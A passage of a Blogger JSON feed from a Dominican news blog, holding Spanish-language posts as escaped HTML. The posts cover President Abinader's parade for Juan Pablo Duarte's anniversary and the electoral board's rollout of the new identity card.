Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5384454338459961002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5384454338459961002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/los-estados-unidos-despliegan-32.html","title":"Los Estados Unidos despliegan 32 helicópteros y rompe récord en mayor formación militar"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYEq6Rr9lmJbc49unJC2G1QowDBJ4wfTaUChefNsh8svPm_0Fme4Rvte6knJ3ZeoRZLKyWlqUFOteNnS0aoj2hJ2h78HNXOAir9I55bPWSLeGd7bC_IZUrANDVqz9Q4VRpxevWEXChVGa_3am5d3WXr3sxdipurvrtya_pLpsm4ZMU7LiaFXM6s1q2kOdm\/s72-w640-h362-c\/32%20helicopteros.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5581760685284010485"},"published":{"$t":"2026-01-26T23:24:00.000-04:00"},"updated":{"$t":"2026-01-27T12:24:16.277-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Abinader encabeza desfile conmemorativo del 213.º aniversario del natalicio de Juan Pablo Duarte, para dar inicio al Mes de la Patria"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn7uDCUTk388cgKSe2CBKAGaqCXzr5y94ug28yTwU3y1R15AqDvoDq1OVmg7HqpNMFwqg-ZPXISCpzUSzW8VDn1CSMYSWg4HvVynrWq4yD0duPS-f4_EzNkMZ4F4bgpGHJx_TkJW0akKzZaHot0_Ht8WEVnDRW_f_AzCREscFtJ1TM-6qj1Lst-EVuerWT\/s1300\/dia%20duarte%20sfm..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"731\" data-original-width=\"1300\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn7uDCUTk388cgKSe2CBKAGaqCXzr5y94ug28yTwU3y1R15AqDvoDq1OVmg7HqpNMFwqg-ZPXISCpzUSzW8VDn1CSMYSWg4HvVynrWq4yD0duPS-f4_EzNkMZ4F4bgpGHJx_TkJW0akKzZaHot0_Ht8WEVnDRW_f_AzCREscFtJ1TM-6qj1Lst-EVuerWT\/w640-h360\/dia%20duarte%20sfm..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN FRANCISCO DE MACORÍS, República Dominicana (26 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EEl presidente Luis Abinader\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003Eencabezó el lunes el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Edesfile\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;conmemorativo del\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E213.º aniversario del natalicio de Juan Pablo Duarte\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E, acto que marca el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Einicio del Mes de la Patria\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;y reafirma el compromiso del Estado dominicano con los\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Evalores de libertad, soberanía y amor a la nación\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;que legó el padre de la patria\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: large;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn las palabras centrales del acto, el presidente de la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EComisión Permanente de Efemérides Patrias (CPEP),\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EJuan Pablo Uribe\u003C\/span\u003E, resaltó que Juan Pablo Duarte es\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eel dominicano de gloria más pura\u003C\/span\u003E, como lo definió el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ehistoriador Emiliano Tejera\u003C\/span\u003E, y agregó que su ejemplo debe ser seguido e imitado por su amor, trabajo y sacrificio por la patria.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUribe manifestó que, al cumplirse 213 años del natalicio del padre de la patria, el 26 de enero de 1813, la ocasión resulta propicia para valorar con plena conciencia cívica el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eliderazgo social y de Estado que representa el presidente Luis Abinader\u003C\/span\u003E, cuyo trabajo al frente de la nación honra el espíritu duartiano de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ehonestidad, rectitud, decencia y dignidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg data-entity-type=\"file\" data-entity-uuid=\"64416658-6186-4499-8cca-5887582e939a\" height=\"854\" loading=\"lazy\" src=\"https:\/\/www.presidencia.gob.do\/sites\/default\/files\/inline-images\/1001252351.jpg\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" width=\"1280\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn ese sentido, el presidente de CPEP, manifestó que ese compromiso se refleja en una gestión transparente y firme, basada en el principio de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Etener amigos, pero no cómplices\u003C\/span\u003E, y en la vocación de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Etrabajar por y para la patria.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESeguir honrando la memoria de Duarte\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas palabras de bienvenida estuvieron a cargo del alcalde de San Francisco de Macorís,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EAlex Díaz\u003C\/span\u003E, quien destacó a Juan Pablo Duarte como\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eideólogo de la independencia nacional\u003C\/span\u003E\u0026nbsp;y símbolo de transparencia, pese a la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eoposición que enfrentó\u003C\/span\u003E. En ese contexto, afirmó que el presidente Luis Abinader, al igual que el patricio, impulsa una\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ecruzada por la transparencia\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Enecesaria para el futuro del país\u003C\/span\u003E, aun cuando implique sacrificios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDe su lado, la gobernadora provincial,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EAna\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EXiomara Cortés\u003C\/span\u003E, expresó que todos los dominicanos están llamados a\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ehonrar la memoria del patricio\u003C\/span\u003E\u0026nbsp;y a asumir su pensamiento como referente de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eética ciudadana y responsabilidad social\u003C\/span\u003E. Sostuvo que mantener estos principios presentes en la mente y el corazón permite dejar un legado de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Etrabajo, compromiso social y servicio en el ejercicio de la vida pública.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDesfile cívico-militar y policial\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EConcluido el acto protocolar, el coronel\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EPablo Belén Hernández\u003C\/span\u003E\u0026nbsp;(ERD), comandante de la brigada conjunta del desfile cívico-militar y policial\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ESan Francisco de Macorís 2026\u003C\/span\u003E, solicitó el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Epermiso correspondiente para iniciar el desfile\u003C\/span\u003E, el cual fue concedido por el presidente de la República.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPosteriormente, el cadete de cuarto año de la Academia Militar Batalla de Las Carreras, del Ejército de la República Dominicana,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EAlfred Luis Encarnación Hernández\u003C\/span\u003E, leyó la orden del día emitida por el ministro de Defensa, teniente general\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ECarlos Antonio Fernández Onofre\u003C\/span\u003E\u0026nbsp;(ERD), para\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Erendir honores\u003C\/span\u003E\u0026nbsp;y exaltar los valores y principios enarbolados por el \u0026nbsp;patricio Juan Pablo Duarte y Díez.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cimg data-entity-type=\"file\" data-entity-uuid=\"8df85659-b6f7-454b-ad55-c95c994a4189\" height=\"2774\" loading=\"lazy\" src=\"https:\/\/www.presidencia.gob.do\/sites\/default\/files\/inline-images\/1001252360.jpg\" style=\"box-sizing: border-box; height: auto; max-width: 100%; vertical-align: middle;\" width=\"4160\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl desfile inició con la participación de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Eestudiantes de diversos centros educativos de la provincia Duarte,\u003C\/span\u003E\u0026nbsp;seguidos por\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ecuerpos élites del Ejército\u003C\/span\u003E\u0026nbsp;de la República Dominicana, unidades especiales de la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EFuerza Aérea\u003C\/span\u003E\u0026nbsp;de la República Dominicana y fuerzas especializadas de la Policía Nacional, incluyendo\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Ela Lince y el SWAT\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAcompañaron al presidente Luis Abinader, el ministro de Defensa, teniente general\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ECarlos Antonio Fernández Onofre\u003C\/span\u003E; de Salud,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EVíctor Atallah\u003C\/span\u003E; el viceministro para Asuntos Navales y Costeros, vicealmirante\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EAgustín Morillo\u003C\/span\u003E, y el de Asuntos Aéreos y Espaciales, mayor general\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ERamón Febrillet Rodríguez\u003C\/span\u003E; así como el inspector general de las Fuerzas Armadas, mayor general\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EDelio Colón Rosario.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién se contó con la presencia del comandante del Ejército de la República Dominicana, mayor general\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EJorge Iván Camino Pérez\u003C\/span\u003E; de la Armada de la República Dominicana, vicealmirante\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EJuan Bienvenido Crisóstomo Martínez\u003C\/span\u003E; de la Fuerza Aérea de la República Dominicana, mayor general\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EFloreal Suárez Martínez,\u003C\/span\u003E\u0026nbsp;y el director general de la Policía Nacional, mayor general\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ERamón Antonio Guzmán Peralta\u003C\/span\u003E; el senador por la provincia Duarte,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003EFranklin Romero Morillo,\u003C\/span\u003E\u0026nbsp;y el obispo de la Diócesis de San Francisco de Macorís, monseñor\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003ERamón Alfredo de la Cruz Baldera.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5581760685284010485\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/abinader-encabeza-desfile-conmemorativo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5581760685284010485"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5581760685284010485"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/abinader-encabeza-desfile-conmemorativo.html","title":"Abinader encabeza desfile conmemorativo del 213.º aniversario del natalicio de Juan Pablo Duarte, para dar inicio al Mes de la Patria"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn7uDCUTk388cgKSe2CBKAGaqCXzr5y94ug28yTwU3y1R15AqDvoDq1OVmg7HqpNMFwqg-ZPXISCpzUSzW8VDn1CSMYSWg4HvVynrWq4yD0duPS-f4_EzNkMZ4F4bgpGHJx_TkJW0akKzZaHot0_Ht8WEVnDRW_f_AzCREscFtJ1TM-6qj1Lst-EVuerWT\/s72-w640-h360-c\/dia%20duarte%20sfm..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6138764998800755154"},"published":{"$t":"2026-01-26T13:07:00.007-04:00"},"updated":{"$t":"2026-01-26T13:15:00.350-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Ya la recibió la Pareja Presidencial; la Junta inicia entrega nueva Cédula de Identidad y Electoral  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhglt0bgbqwAA3u55GzUQZMEcDTWXvqkbukkKoZO4wF3ZundkZG40s9XAtUkhQ_-7H1QCReNbEcG8Bf2bmdkevyGodUnLROFprxdwj_0G_nve21mrvZNciEVgRLJDaJUlq_JL9Zwvm8YDJkbjSmYsG5TVxHPa2aKDRUsyvyX5666tCICCcvLNA8EPUIbaK2\/s600\/pareja-precidnecial-600x400.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhglt0bgbqwAA3u55GzUQZMEcDTWXvqkbukkKoZO4wF3ZundkZG40s9XAtUkhQ_-7H1QCReNbEcG8Bf2bmdkevyGodUnLROFprxdwj_0G_nve21mrvZNciEVgRLJDaJUlq_JL9Zwvm8YDJkbjSmYsG5TVxHPa2aKDRUsyvyX5666tCICCcvLNA8EPUIbaK2\/w640-h426\/pareja-precidnecial-600x400.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ESANTO DOMINGO, República Dominicana (26 Enero 2026).- Lunes 26 de enero, Día de Duarte en inicio del Mes de la Patria, la Junta Central Electoral (JCE) inició el proceso de entrega de la\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Enueva \u003Ca href=\"https:\/\/eldia.com.do\/en-vivo-presidente-luis-abinader-recibe-la-nueva-cedula-de-identidad\/\"\u003ECédula de Identidad y Electoral,\u003C\/a\u003E con el acto simbólico de emisión del primer documento al Luis Abinader y a la primera dama Raquel Arbaje.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa actividad marcó el arranque formal de una transformación concebida, según palabras del presidente del organismo, Román Jáquez, como un proyecto de Estado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQkXiattRWyEitca1J2QUitP6GIdA7_mbafhJ4VknQq6d4B6DOiNiFRvp9hcv228WLyUY5qpLl4jKIBIwiByX1ccMxhbg-NV-jHAKz-uMvNf6bK1jUxt50DZeU5fXsLPnQ9lFmRlrWR8BDGnY7wOYdUuWoxaXVzWUJG4vZVRxU5739MKJ93GLKhuzfFc86\/s883\/Screenshot_2026-01-26-12-55-51-344~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"457\" data-original-width=\"883\" height=\"332\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQkXiattRWyEitca1J2QUitP6GIdA7_mbafhJ4VknQq6d4B6DOiNiFRvp9hcv228WLyUY5qpLl4jKIBIwiByX1ccMxhbg-NV-jHAKz-uMvNf6bK1jUxt50DZeU5fXsLPnQ9lFmRlrWR8BDGnY7wOYdUuWoxaXVzWUJG4vZVRxU5739MKJ93GLKhuzfFc86\/w640-h332\/Screenshot_2026-01-26-12-55-51-344~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJáquez subrayó que la renovación del documento de identidad responde a una visión de largo plazo orientada a garantizar el ejercicio pleno de la ciudadanía.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"col-12 text-center\"\u003E\n                \u003Cdiv class=\"pbs\" data-pbs-outstream=\"true\" data-pbs-position=\"static\" data-pbs-root=\"true\" id=\"f8a99173-dcaa-4bee-8796-aba0adc0bd33\"\u003E\u003C\/div\u003E\n                \n            \u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cstrong\u003E“La identidad es arquitectura institucional del Estado; \u003C\/strong\u003Epor ello afirmamos que la identidad es un requisito de nación. Identidad es soberanía”, expresó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJáquez explicó que el nuevo esquema contempla dos tipos de documentos: la Cédula de Identidad, destinada a menores de edad, miembros de las Fuerzas Armadas y la Policía Nacional, así como a extranjeros con estatus legal; y la Cédula de Identidad y Electoral, que habilita el derecho al voto y la posibilidad de ser elegido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; line-height: 1.4em; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl acto oficial estuvo encabezado por el\u0026nbsp;\u003Cspan style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003EPleno\u003C\/span\u003E, integrado por su presidente\u003Cspan style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003E\u0026nbsp;Jáquez Liranzo\u003C\/span\u003E; los\u0026nbsp;\u003Cspan style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003Emiembros titulares\u0026nbsp;\u003C\/span\u003EDolores Altagracia Fernández Sánchez, Samir Chami Isa, Hirayda Marcelle Fernández Guzmán y Rafael Armando Vallejo Santelises; y el secretario general\u0026nbsp;\u003Cspan style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; font-weight: bolder;\"\u003ESonne Beltré\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; line-height: 1.4em; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETambién estuvo\u0026nbsp;\u003Cspan style=\"--tw-border-opacity: 1; --tw-ring-color: rgba(59,130,246,0.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 transparent; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 transparent; --tw-shadow: 0 0 transparent; 